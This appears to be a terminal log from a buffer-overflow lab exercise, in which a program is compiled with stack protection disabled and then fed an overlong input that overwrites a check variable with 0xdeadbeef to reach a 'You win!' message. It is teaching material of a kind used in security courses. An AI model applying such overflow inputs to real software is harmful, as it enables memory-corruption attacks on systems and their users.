 seed@e168348b9f7d:~/seclabs/bof$ gcc -g bof2.c -o bof2.out -fno-stack-protector -mpreferred-stack-boundary=2
seed@e168348b9f7d:~/seclabs/bof$ echo $(python -c "print('a'*41)") | ./bof2.out
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0x4000a61
You are on the right way!
seed@e168348b9f7d:~/seclabs/bof$ echo $(python -c "print('a'*40 + '\xef\xbe\xad\xde')") | ./bof2.out
[buf]: aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
[check] 0xdeadbeef
Yeah! You win!